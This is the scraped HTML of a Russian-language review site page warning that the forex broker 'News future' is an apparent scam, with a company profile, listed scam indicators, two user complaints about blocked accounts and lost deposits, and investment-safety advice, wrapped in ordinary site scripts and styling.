<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/news-future\/"},"url":"https:\/\/trust-viper.com\/review\/news-future\/","headline":" Обзор брокера News future – аферисты на рынке Форекс, отзывы...","datePublished":"2023-04-04T20:49:27+03:00","dateModified":"2024-10-10T15:58:02+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/04\/News-future-logo.png","width":696,"height":188},"description":"Мошенничество в инвестиционной сфере становится все более массовым явлением. Неопытные инвесторы, преследуя мечту о быстром обогащении, становятся жертвами хитрых аферистов. К сожалению, множество компаний-брокеров, предлагающих свои услуги на рынке, на самом деле являются мошенниками. Один из таких брокеров – News future (nsuyetcowpower.jrteo.online), который вызывает много сомнений у пользователей и","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-04-04 20:50:06","description":"\r\n\r\nЯ столкнулся с мошенничеством со стороны компании NEWS FUTURE. После регистрации на сайте и пополнения счета, мой аккаунт был заблокирован без объяснения причин. Многократные попытки связаться с поддержкой не увенчались успехом, и мои деньги были потеряны. Считаю своим долгом предостеречь других инвесторов от сотрудничества с этой компанией и призываю быть более внимательными при выборе брокера.","author":{"@type":"Person","name":"Антон Г.","url":""}},{"@type":"Comment","dateCreated":"2023-02-04 12:31:12","description":"\r\n\r\nПривет всем! Хочу поделиться своим неприятным опытом с этим брокером. Зарегистрировался на их сайте в поисках возможности заработать на Форекс, но получил только проблемы. Как только пополнил счет, они заблокировали мой аккаунт, и все мои деньги исчезли. Поддержка не отвечает, и я уже понял, что свои средства не верну. Будьте осторожны с этим брокером и выбирайте тех, кто заслуживает доверия.","author":{"@type":"Person","name":"Просто Олег","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-15381">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер News future (Ньюс Фьючерс) – обзор компании, правдивые отзывы, опасность для инвесторов : https://trust-viper.com" title="Брокер News future (Ньюс Фьючерс) – обзор компании, правдивые отзывы, опасность для инвесторов"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера News future – аферисты на рынке Форекс, отзывы реальных людей</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера News future – аферисты на рынке Форекс, отзывы реальных людей</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/04/News-future-logo.png" alt="Брокер News future (Ньюс Фьючерс) – обзор компании, правдивые отзывы, опасность для инвесторов : https://trust-viper.com" title="Брокер News future (Ньюс Фьючерс) – обзор компании, правдивые отзывы, опасность для инвесторов">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnews-future%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnews-future%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnews-future%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20News%20future%20%E2%80%93%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D1%8B%20%D0%BD%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9&amp;summary=%D0%9C%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%B2%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%81%D1%84%D0%B5%D1%80%D0%B5%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%B2%D1%81%D0%B5%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%20%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D1%8B%D0%BC%20%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC.%20%D0%9D%D0%B5%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80%D1%8B%2C%20%D0%BF%D1%80%D0%B5%D1%81%D0%BB%D0%B5%D0%B4%D1%83%D1%8F%20%D0%BC%D0%B5%D1%87%D1%82%D1%83%20%D0%BE%20%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE%D0%BC%20%D0%BE%D0%B1%D0%BE%D0%B3%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8%2C%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D0%B0%D0%BC%D0%B8%20%D1%85%D0%B8%D1%82%D1%80%D1%8B%D1%85%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2.%20%D0%9A%20%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8E%2C%20%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9-%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D1%85%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%BD%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%2C%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%BC%D0%BE%D0%BC%20%D0%B4%D0%B5%D0%BB%D0%B5%20%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8.%20%D0%9E%D0%B4%D0%B8%D0%BD%20%D0%B8%D0%B7%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%20%E2%80%93%20News%20future%20%28nsuyetcowpower.jrteo.online%29%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B2%D1%8B%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%BD%D0%B5%D0%BD%D0%B8%D0%B9%20%D1%83%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%B2.%20%D0%92%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B5%20%D0%BC%D1%8B%20%D1%80%D0%B0%D1%81%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnews-future%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Мошенничество в инвестиционной сфере становится все более массовым явлением. Неопытные инвесторы, преследуя мечту о быстром обогащении, становятся жертвами хитрых аферистов. К сожалению, множество компаний-брокеров, предлагающих свои услуги на рынке, на самом деле являются мошенниками. Один из таких брокеров – </span><span style="font-weight: 400;">News future</span><span style="font-weight: 400;"> (nsuyetcowpower.jrteo.online), который вызывает много сомнений у пользователей и экспертов. В данной статье мы рассмотрим историю и профиль этой компании, проанализируем их портал на предмет признаков СКАМа, обратим внимание на отзывы пользователей и реальные примеры мошенничества, а также дадим рекомендации по безопасности инвестиций.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">News future</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Сайт</span></td>
<td><span style="font-weight: 400;">nsuyetcowpower.jrteo.online</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Активы</span></td>
<td><span style="font-weight: 400;">Форекс, криптовалюты, акции, индексы, сырье</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регистрация</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата регистрации домена</span></td>
<td><span style="font-weight: 400;">2023-08-30</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контакты</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5d6d0d5d5cad7d1e5cbd6d0dcc0d1c6cad2d5cad2c0d78bcfd7d1c0ca8bcacbc9cccbc0">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Статус</span></td>
<td><span style="font-weight: 400;">Нелицензированный и ненадежный брокер</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Обзор портала и анализ </span><span style="font-weight: 400;">News future</span><span style="font-weight: 400;"> на предмет признаков СКАМа</span></h2>
<p><span style="font-weight: 400;">News future</span><span style="font-weight: 400;"> – это компания-брокер, о которой известно очень мало. Их домен nsuyetcowpower.jrteo.online не содержит информации о компании или ее истории. Большая часть сайта состоит из скрипта, который ворует новости и курсы валют с других порталов. Основной функционал сайта доступен только после регистрации, что может свидетельствовать о намерении скрыть свои действия от широкой публики и специалистов.</span></p>
<p><span style="font-weight: 400;">Компания не предоставляет информации о своем местоположении, лицензиях или регуляторах, что сразу вызывает подозрения. Структура сайта и предложения компании также напоминают другие мошеннические схемы, что указывает на возможность использования стандартных шаблонов для создания подобных платформ.</span></p>
<p><span style="font-weight: 400;">При анализе портала </span><span style="font-weight: 400;">nsuyetcowpower.jrteo.online</span><span style="font-weight: 400;"> можно выделить несколько признаков мошенничества. Во-первых, отсутствие информации о компании, ее руководстве и контактных данных говорит о нежелании быть прозрачными перед клиентами и контролирующими органами. Во-вторых, использование ворованных новостей и курсов валют указывает на низкий уровень профессионализма и отсутствие уникального контента.</span></p>
<p><span style="font-weight: 400;">Кроме того, компания предлагает </span><a href="/review-category/investicionnie-kompanii/foreks-sovetniki/"><span style="font-weight: 400;">Помощь в торговле на Форекс</span></a><span style="font-weight: 400;">, что может быть лишь уловкой для привлечения новичков и получения их денег. Также стоит отметить, что условия и положения, а также регистрационная форма, представленные на сайте, кажутся подозрительно знакомыми и напоминают другие мошеннические схемы.</span></p>
<h2><span style="font-weight: 400;">Обзор отзывов пользователей и реальных примеров мошенничества</span></h2>
<p><span style="font-weight: 400;">Отзывы</span><span style="font-weight: 400;"> пользователей о </span><span style="font-weight: 400;">News future</span><span style="font-weight: 400;"> свидетельствуют о серьезных проблемах в работе компании. Например, Даня утверждает, что брокер </span><span style="font-weight: 400;">nsuyetcowpower.jrteo.online</span><span style="font-weight: 400;"> украл его деньги, заблокировав аккаунт после пополнения баланса. Григорий отмечает, что существует стойкое ощущение того, что он уже где-то видел регистрационную форму и условия компании, и считает, что доверять такому брокеру нет смысла.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15383" src="https://trustviper.com/wp-content/uploads/2023/04/news-otzyvy.png" alt="" width="916" height="539" srcset="https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy.png 916w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-300x177.png 300w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-150x88.png 150w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-768x452.png 768w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-811x477.png 811w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-345x203.png 345w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-263x155.png 263w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-50x29.png 50w, https://trust-viper.com/wp-content/uploads/2023/04/news-otzyvy-25x15.png 25w" sizes="(max-width: 916px) 100vw, 916px" /></p>
<p><span style="font-weight: 400;">Эти отзывы указывают на то, что компания может быть мошеннической и не намерена предоставлять качественные услуги своим клиентам.</span></p>
<h2><span style="font-weight: 400;">Выводы и рекомендации по безопасности инвестиций</span></h2>
<p><span style="font-weight: 400;">Исходя из анализа портала NEWS FUTURE и отзывов пользователей, можно сделать вывод, что компания является потенциальной угрозой для инвесторов. В связи с этим рекомендуется избегать сотрудничества с такими подозрительными брокерами и обращать внимание на их репутацию, лицензии и отзывы пользователей.</span></p>
<p><span style="font-weight: 400;">Прежде чем инвестировать свои средства, необходимо провести тщательное изучение компании и обратиться к независимым экспертам или форумам, где можно получить более объективную информацию о работе брокера. Важно помнить, что безопасность инвестиций во многом зависит от осознанного выбора надежного партнера.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-888">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
